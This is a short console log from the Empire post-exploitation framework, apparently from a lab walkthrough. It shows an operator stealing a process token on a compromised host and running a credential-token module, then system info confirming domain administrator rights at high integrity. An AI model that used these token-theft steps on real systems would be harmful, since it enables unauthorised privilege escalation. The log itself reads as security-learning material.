 (Empire: DC1) > steal_token 3612
[*] Tasked WU8HZM7F to run TASK_CMD_WAIT
[*] Agent WU8HZM7F tasked with task ID 13
[*] Tasked agent DC1 to run module powershell/credentials/tokens
[*] Tasked WU8HZM7F to run TASK_SYSINFO
[*] Agent WU8HZM7F tasked with task ID 14
(Empire: DC1) >
Running As: HACK\Administrator
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://192.168.1.2:2222
Internal IP: 192.168.1.100
Username: HACK\Administrator
Hostname: PANDA
OS: Microsoft Windows Server 2012 R2 Standard
High Integrity: 1
Process Name: powershell
Process ID: 4028
Language: powershell
Language Version: 4
哈拉少安全小队